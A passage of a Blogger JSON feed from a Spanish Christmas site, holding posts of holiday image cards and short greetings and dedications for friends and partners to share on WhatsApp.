amigos\u003C\/h1\u003E\u003Cp\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EImágenes de Navidad con nieve con feliz Navidad y feliz año nuevo \u003C\/b\u003Epara dedicar a nuestros amigos. La amistad es un tesoro que hay que cuidar, envía a tus amigos estas imágenes de paisajes nevados y árboles de Navidad con frases cortas y bonitas para saludar la Navidad y el nuevo año\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUFP11RuDx20lUHnOeASJtfW7OatQWdAXbKycpzLJMDftJ5u9NF34CF0-JUR-RKe8TD0TD83P5u0o-zOgOfr92FtPQK1-Z1L1I40mlx-a9AWZIUqyjK8XBdnM8B87-jzwciTrqzrwcWYQ\/s1600-h\/feliz+2019+5++1%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2019 5  1\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL5DP2KONHsvwbKN3w6KOeUiQLfFwOH8A4G8OSZTEucNcrJz82kewdX8ymjweZOymJ5f9fmYsUPHVgCr6huEKd0T4KZrcfZkWC3mfqwezKcaxuxyndvhDuYPClY3Q8D2_J_HKTMoOAYY8\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2019 5  1\" width=\"504\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1giCAa6paxwPFyrpic1LFsIOGmbSQbopwwNaxLg-vBUiR8eDfI_0eFF_ACKtBRAid0TiTzH4GDQzFpd3Br_3r1IZVbSZOppjFCVwtsuJokKczHM5BvghABP0XtzgrD04YesYheYU4QfU\/s1600-h\/feliz+2019+5++12%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2019 5  12\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEyJdwSemBssRhTWC50Kwb_0gUY03MvcJAVYaUVRrTAmzWwoAAk64ekM0496rswC_yssp_ttHTqfep3WdwpZByPbbb8MRdiLZcOTVP6hwTDzBZds-Cu07Bgv2m2wVNQIXQgSmq-Baub40\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2019 5  12\" width=\"504\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EFrases y dedicatorias navideñas para tus buenos amigos:\u003C\/h2\u003E\u003Cp\u003E\u003Cbr \/\u003E1. \"En esta Navidad, quiero agradecerte por ser la luz que ilumina mi vida todo el año. ¡Felices fiestas, querido amigo!\"\u003Cbr \/\u003E\u003Cbr \/\u003E2. \"Que la alegría de la Navidad llene tu corazón de amor, paz y felicidad. ¡Gracias por ser un amigo increíble! ¡Feliz Navidad!\"\u003Cbr \/\u003E\u003Cbr \/\u003E3. \"En esta temporada de alegría, quiero envolverte en mi gratitud y desearte una Navidad llena de momentos especiales. ¡Felices fiestas, amigo!\"\u003Cbr \/\u003E\u003Cbr \/\u003E4. \"La magia de la Navidad es aún más especial cuando se comparte con amigos como tú. Que la paz y la felicidad te acompañen siempre. ¡Feliz Navidad!\"\u003Cbr \/\u003E\u003Cbr \/\u003E5. \"Amigo, en esta Navidad deseo que cada día esté lleno de risas, amor y momentos inolvidables. ¡Que tengas una Feliz Navidad y un próspero año nuevo!\"\u003Cbr \/\u003E\u003Cbr \/\u003E6. \"Que esta Navidad sea el inicio de un año lleno de éxitos y alegrías compartidas entre amigos. ¡Felices fiestas!\"\u003Cbr \/\u003E\u003Cbr \/\u003E7. \"En esta época de reflexión y gratitud, quiero agradecerte por ser parte importante de mi vida. ¡Que tengas una Navidad llena de bendiciones, amigo!\"\u003Cbr \/\u003E\u003Cbr \/\u003E8. \"La magia de la Navidad se intensifica cuando estoy rodeado de amigos como tú. Que esta temporada te traiga amor, alegría y momentos inolvidables. ¡Feliz Navidad!\"\u003Cbr \/\u003E\u003Cbr \/\u003E9. \"La verdadera belleza de la Navidad radica en la amistad sincera. Gracias por ser ese amigo especial. ¡Felices fiestas y un próspero año nuevo!\"\u003Cbr \/\u003E\u003Cbr \/\u003E10. \"En esta Navidad, deseo que la felicidad te envuelva como un regalo y que la paz reine en tu corazón. ¡Feliz Navidad, querido amigo!\" \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEam6GEFujQh-f5rPhX-Zb9Q2dwoIBWa4pILdFsXMddbhvz5DSNguQBdjkGWhdrg8DEIiHaPMx_VjpK439hPbRfH-nKmzIOKJfCj8FUMzghc5-7WDZ15tNOaznkkLMmIt1j76psbwDjMs\/s1600-h\/feliz+2019+65++12%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2019 65  12\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_2FQ-sqW2bpa9T2w-q0ic8ID31NbkTGMLl2qWzzbcKP9t1X98B0BEz8TG7FdIG8l5fG4hTcG4wqXGlfJLuAwyTMz9TtltIg5aDhPjEI3t88Yvaaj9r1Ln0lBvOVAI2v8ePYW3aCbgX-k\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2019 65  12\" width=\"504\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjBGoTZ52mB5Dc4VddrNZyTGZ6PdGcK-YG_SAPnlPa4cBtXT2MptmKridrGaz0cCXX1NW0CAmeHCVGP8lRMlkO10NCZVlJUYBYuIZS8JH8BiIF5YmAooPA_LORJIrRJYnhtUHaqQxuamQ\/s1600-h\/feliz+a%25C3%25B1o+2019+3+22%255B2%255D\"\u003E\u003Cimg alt=\"feliz año 2019 3 22\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgl5MuUscUIYN71N3EtmeWBll2z6gjCuccEo4yCBpPZKil99vYCfbKRtV8Z8_8SfY6gWExdLFePzLAByZEcrgkRQ0zbOyGsemZHGapBy8gr3arFKiisH5LVrUmMsvev6_-cpAjWhyphenhyphenFoprQ\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz año 2019 3 22\" width=\"504\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE1y0kiODVQwChwdHgfDZd-NU49Zpzt8npr4y45HwJZ7ejVRHkNfljL9-q_luL9pJQK0-TBvNXnXtQBtvA2BSiKt9O8Gc3TTKg5mofhuZ6OXCFXXcgruWEIAQKm5kihkdJQ71TkIwrExc\/s1600-h\/feliz+a%25C3%25B1o+2019+3+%255B5%255D\"\u003E\u003Cimg alt=\"feliz año 2019 3\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqBnE2S0GgZAmT3s15FXpTEaOwP0_25riuA5ormDHoHllhOWU00n5I3OouJUi26mOhqTwfFfi-KHCToKMFnhwtJ23xaMxXQZ73Bn2f3Mj0qGOLSha55Y30nqeo7S-GOqso-2cT3rFWB6U\/?imgmax=800\" style=\"background-image: none; display: inline;\" title=\"feliz año 2019 3\" width=\"504\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EUnas Palabras de Ánimo para el Futuro: \u003C\/b\u003E\u003Cbr \/\u003EInspirar optimismo y esperanza es esencial. Expresa tu confianza en que el próximo año traerá nuevos éxitos y momentos felices para todos. \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjA3RNvkzQtaD2GfFQjpsJXGakEicJLPpST28AGW3kzV4yvQUPR144CSUxNKG0KAgp6z7K39mSXSOPyBzckQp-W7C_bpwM4F9VQZmijBPM36CQYeAXoOVgDd8Mt_WRx2Z4S1ZVl8JXoSVc\/s1600-h\/feliz+2019++73%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2019  73\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcav6vL8f-ZcCEwa66m9Hf81x9KGCKXvBSzkBVCoKrR4tsSn86h9XA8ee0fzAXsQbhga_vm39Y9USJaBVmozvHy-Tj9f7oM6YV3yNDk0s8fukrJh27S2ZCPCO9-bmFyhCgwtQQdg7v1QY\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2019  73\" width=\"504\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Finaliza con un Deseo Especial, aunque envíes tarjetas\u0026nbsp; y chritsmas navideños muy bonito, perosnaliza tu postal\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cb\u003EConcluye tu mensaje con un deseo especial\u003C\/b\u003E y personalizado. Puedes optar por algo como \"Que esta Navidad traiga consigo todo lo que tu corazón anhela\". \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhldyUoM2wIaWyefGN3JAbHmXZeDWbRngDdGNn9YXquhVadEqe0R_ZHUH5AFDU9lykv4DXvqUZlVRT4Xcgn8PbDF8Kqf6cZ21qu2Pu1PYpDpUzsCtfMXnVV9mwKvSRAbS6ddrI5gkvSVjo\/s1600-h\/feliz+2019++734%255B2%255D\"\u003E\u003Cimg alt=\"feliz 2019  734\" border=\"0\" height=\"379\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_OowQUXB7vTWTjEu0KjzTyTgppqDdjwbqoWRsqKxoWFP6iis0aiBmdk1qMKVrhtTPB2Msz_h8DFrdJ4249-jh9qBzi6AVlUkMYJwPMGIKPqtz1AUKg9uDQxf93sMLKDcW8tKnUUjeSks\/?imgmax=800\" style=\"background-image: none; display: inline; margin: 0px;\" title=\"feliz 2019  734\" width=\"504\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003EVivir sabiendo que tengo  amigos como tú me da paz y serenidad. \u003Cbr \/\u003E Gracias por estar a mi lado\u003Cbr \/\u003E\u003Cbr \/\u003EQue hermoso es tener  amigos como tú, que a pesar de conocer mis defectos. siguen a mi lado, soportando mis malos momentos.  \u003Cbr \/\u003E\u003Cbr \/\u003ELos amigos son los hermanos del alma,  sin ellos   la vida sería gris. Gracias un año más por darle color a mi vida, Te quiero mucho\u003Cbr \/\u003E\u003Cbr \/\u003EEn estas fechas  tan señaladas me doy cuenta de lo importante que es tu amistad. Gracias por estar en mi vida. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E No has estado  a mi lado todos los días, pero siempre que te he necesitado has venido y  es por eso que te adoro. \u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/4417823310477576799\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2018\/11\/feliz-ano-nuevo-feliz-navidad-para.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4417823310477576799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4417823310477576799"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2018\/11\/feliz-ano-nuevo-feliz-navidad-para.html","title":"Feliz año nuevo y Feliz Navidad para amigos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL5DP2KONHsvwbKN3w6KOeUiQLfFwOH8A4G8OSZTEucNcrJz82kewdX8ymjweZOymJ5f9fmYsUPHVgCr6huEKd0T4KZrcfZkWC3mfqwezKcaxuxyndvhDuYPClY3Q8D2_J_HKTMoOAYY8\/s72-c?imgmax=800","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-4842438616131060889"},"published":{"$t":"2023-12-14T12:52:00.000-08:00"},"updated":{"$t":"2023-12-14T12:52:11.165-08:00"},"title":{"type":"text","$t":"Postales de Amor para felicitar la Navidad"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003ETe quiero mucho Feliz Navidad\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\nimágenes de amor Navidad y Año nuevo para compartir por Whatsapp\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E¡Celebra el Amor en Navidad y Año Nuevo con Imágenes Espectaculares para Compartir en Whatsapp! \u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003ELa temporada festiva está aquí, y qué mejor manera de expresar tus sentimientos que con hermosas imágenes de amor que capturan la magia de la Navidad y la emoción del Año Nuevo. En este artículo, te presentamos una selección exclusiva de imágenes encantadoras que puedes compartir con tus seres queridos a través de Whatsapp, creando momentos memorables llenos de cariño y alegría.\u003C\/p\u003E\u003Cbr \/\u003E\u003Ch3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cstrike\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZUeX45GElFpPegiFndO86geN2ur6uT7r5qjjGZBN7mxfUUd671GQ1ZmIDPiJqYEcBhCND8kOGlgfB1mCgp_BO-9anV2UmcgIfsgTiXnW49Dh0uFkm__o05MdAPdiEM-DtuC0KUtK20YU\/s1600\/te+quiero+mi+amor+a%25C3%25B1o+nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"798\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZUeX45GElFpPegiFndO86geN2ur6uT7r5qjjGZBN7mxfUUd671GQ1ZmIDPiJqYEcBhCND8kOGlgfB1mCgp_BO-9anV2UmcgIfsgTiXnW49Dh0uFkm__o05MdAPdiEM-DtuC0KUtK20YU\/s640\/te+quiero+mi+amor+a%25C3%25B1o+nuevo.jpg\" width=\"480\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/strike\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-weight: normal;\"\u003EDescubre imágenes que combinan la esencia del amor con la magia de la Navidad. Desde parejas abrazadas frente al árbol hasta pequeños detalles como besos bajo el muérdago, estas imágenes harán que tu corazón se llene de calidez y amor. ¡Comparte estas instantáneas encantadoras con tus seres queridos y deja que el espíritu navideño inunde sus corazones!\u003Cbr \/\u003E\u0026nbsp;.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3R-YvOZCkbuQ60Zb76Dc9KSt5YOx8nwFgHFXqKf8hhZDosLlBdEm7vHyadUBOQYEDK23w1ZpxdbAeJsJAdzteRSfpRVm6JuKRYZ29ZlN_WMuRU-9XL2ZzsWPxINYYdjwfmGeN-XWlANY\/s1600\/te+quiero+mi+amor+navidad.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Te quiero mucho Feliz Navidad\" border=\"0\" data-original-height=\"798\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3R-YvOZCkbuQ60Zb76Dc9KSt5YOx8nwFgHFXqKf8hhZDosLlBdEm7vHyadUBOQYEDK23w1ZpxdbAeJsJAdzteRSfpRVm6JuKRYZ29ZlN_WMuRU-9XL2ZzsWPxINYYdjwfmGeN-XWlANY\/s640\/te+quiero+mi+amor+navidad.jpg\" title=\"Te quiero mucho Feliz Navidad\" width=\"480\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: normal;\"\u003E \u003Cspan style=\"font-size: small;\"\u003EBesos bajo los Copos de Nieve: Imagina un beso bajo una suave nevada, capturando la pureza y la alegría de la temporada. Estas imágenes te transportarán a un mundo de romance invernal. Convierte tus mensajes en un cálido abrazo virtual al enviar estas bellas postales a tu pareja, amigos y familiares.\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: small;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u0026nbsp; Feliz Año Nuevo para amigos de Whatsapp\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxwxnvbUAN1k0hrJZQmNILhWEN7IHNA7W5TGTH1ecXY46UER73oYxBVfBvH2lfsTrGJvkZszvvoqDKMvNEosO4DIsPRRzQYS3uj_rWnBxWm-QLz1kn-gZ4xzNP2CfD5VALHOP1-Cgg7js\/s1600\/amigos++a%25C3%25B1o+nuevo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Te quiero mucho Feliz Navidad    Feliz Año Nuevo para amigos de Whatsapp\" border=\"0\" data-original-height=\"798\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxwxnvbUAN1k0hrJZQmNILhWEN7IHNA7W5TGTH1ecXY46UER73oYxBVfBvH2lfsTrGJvkZszvvoqDKMvNEosO4DIsPRRzQYS3uj_rWnBxWm-QLz1kn-gZ4xzNP2CfD5VALHOP1-Cgg7js\/s640\/amigos++a%25C3%25B1o+nuevo.jpg\" title=\"Te quiero mucho Feliz Navidad    Feliz Año Nuevo para amigos de Whatsapp\" width=\"480\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EMensajes de Amor con imágenes y simbolos Navideño: Acompaña tus imágenes con mensajes amorosos que reflejen el espíritu de la Navidad y el Año Nuevo. Frases como \"Que el amor nos guíe en esta temporada\" o \"Que nuestros corazones se llenen de alegría y esperanza\" harán que tus imágenes sean aún más especiales y significativas.\u003Cbr \/\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBf66ks8kX_vlXTJuupr2Zq8AnockG3CQajIrDSJ5zYnaBXkM6XrHLCb7_VRPoC1meHQ8TXhBfe7HTjDYvUuZOcRpu-XObfzkAZ44wDL7XD-2HSwpmfyzEOrdAMzk3U0-hngWOycpoIvA\/s1600\/te+amo++navidad.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Te quiero mucho Feliz Navidad\" border=\"0\" data-original-height=\"798\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhBf66ks8kX_vlXTJuupr2Zq8AnockG3CQajIrDSJ5zYnaBXkM6XrHLCb7_VRPoC1meHQ8TXhBfe7HTjDYvUuZOcRpu-XObfzkAZ44wDL7XD-2HSwpmfyzEOrdAMzk3U0-hngWOycpoIvA\/s640\/te+amo++navidad.jpg\" title=\"Te quiero mucho Feliz Navidad\" width=\"480\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EComplicidad en Nochevieja: Celebra la llegada del Año Nuevo con imágenes que transmitan complicidad y entusiasmo. Comparte momentos de felicidad y risas mientras te preparas para recibir el nuevo año juntos. Estas imágenes serán el recordatorio perfecto de que cada momento compartido es una razón para celebrar el amor\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhUS0t0zDre0cdmcLrk9gTAhJv5xoY2kYDkfk32GOPDLaEz65jKBY0cdGEA9VeEVpBLP-WXgZi9hpGp3MeS4vRyt3H9BBQ6SbxK6d6B6lsaD-socVouaI9QIYP474HVxgdZAsVlYEt02U\/s1600\/amor+precioso.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"amor precioso\" border=\"0\" data-original-height=\"798\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhUS0t0zDre0cdmcLrk9gTAhJv5xoY2kYDkfk32GOPDLaEz65jKBY0cdGEA9VeEVpBLP-WXgZi9hpGp3MeS4vRyt3H9BBQ6SbxK6d6B6lsaD-socVouaI9QIYP474HVxgdZAsVlYEt02U\/s640\/amor+precioso.jpg\" title=\"amor precioso feliz navidad whatsapp\" width=\"480\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E¡Haz que tus seres queridos se sientan amados!. Es tan simple como mandarles una postal de feliz navidad, aunque los veas cada dia, les gustará ese detalle\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u0026nbsp;te amo más de lo que demuestro postales navidad para Whatsapp\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQXH5MoXK4H_WibnxIgMLzty-QVgQYKfMrPyPjSey5QYJrmo0C_iNQ03CIIyXuUPic56FkafTkYy4E-zUj4wJQQCPZeBt3hNaOJx1F3lndldjx9HWhLk7AcAZVbk-aV9uYtHQBzs4Hjok\/s1600\/te+amo+mas+de+lo+que+demuestro1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"te amo mas de lo que demuestro\" border=\"0\" data-original-height=\"798\" data-original-width=\"600\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQXH5MoXK4H_WibnxIgMLzty-QVgQYKfMrPyPjSey5QYJrmo0C_iNQ03CIIyXuUPic56FkafTkYy4E-zUj4wJQQCPZeBt3hNaOJx1F3lndldjx9HWhLk7AcAZVbk-aV9uYtHQBzs4Hjok\/s640\/te+amo+mas+de+lo+que+demuestro1.jpg\" title=\"te amo mas de lo que demuestro\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKtihxfyVrUjUK8_lO2vOdjAnOIPXtjyRz7Gs1F8EUs8z0JaGSEfxvOtieHp6IAihGXTePw5njOn7e6leEBJHlTWn0b0jegBbcD1tacuc79eoR9g-FDsjAoXCgnHYBOVj3Xhhc0E0GxjM\/s1600-h\/fel2iz%5B3%5D.gif\"\u003E\u003Cimg alt=\"fel2iz\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbPpk7MBqiTAMvNr9xh8N7KU8GDuqKndAIxVYnr6Ahf7ISNtd5qa9vTu5-T2rqGkPqEJfQKDCC_Slmx4ZWBvaJhpRHoeWn-Spt9vHvvNOfohhnck9gESfbkP6snMrMx21FCfxbYCDaS-8\/\/?imgmax=800\" style=\"display: inline;\" title=\"fel2iz\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cimg alt=\"Te quiero mucho Feliz Navidad\" border=\"0\" data-original-height=\"942\" data-original-width=\"960\" height=\"628\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_cw-GyJ6dr_8yAbA89hL6IJkZUIlyFf3Jrdo8RyZlSGKNFIkTsetqDBYZAu-_1oSoP8JDnAYT4ZIRAHhGhImFAE8lUtktRNc75xFNtGyM5nD4DjgWTSMAhI_L5A-no7MmTyvNN0BZFyU\/s640\/feliz+navidad.jpg\" title=\"Te quiero mucho Feliz Navidad\" width=\"640\" \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/4842438616131060889\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2023\/12\/postales-de-amor-para-felicitar-la.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4842438616131060889"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/4842438616131060889"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2023\/12\/postales-de-amor-para-felicitar-la.html","title":"Postales de Amor para felicitar la Navidad"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZUeX45GElFpPegiFndO86geN2ur6uT7r5qjjGZBN7mxfUUd671GQ1ZmIDPiJqYEcBhCND8kOGlgfB1mCgp_BO-9anV2UmcgIfsgTiXnW49Dh0uFkm__o05MdAPdiEM-DtuC0KUtK20YU\/s72-c\/te+quiero+mi+amor+a%25C3%25B1o+nuevo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-4922124723601926501"},"published":{"$t":"2023-12-14T12:24:00.000-08:00"},"updated":{"$t":"2023-12-14T13:23:50.890-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Feliz año nuevo cfeliz navidad"}],"title":{"type":"text","$t":"Frases Feliz 